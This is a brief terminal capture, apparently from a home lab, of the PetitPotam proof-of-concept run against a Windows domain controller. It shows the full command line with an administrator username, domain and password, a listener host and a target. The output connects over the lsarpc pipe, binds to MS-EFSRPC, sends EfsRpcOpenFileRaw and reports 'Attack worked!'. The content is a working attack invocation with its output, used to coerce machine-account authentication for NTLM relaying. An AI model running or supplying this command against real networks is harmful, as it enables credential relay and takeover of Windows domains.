 chunn1@labs PetitPotam-main python3 PetitPotam.py -u 'administrator' -d 'fire.goal.lab' -p 'Admin3..' m03.fire.goal.lab  m01.goal.lab
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:m01.goal.lab[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!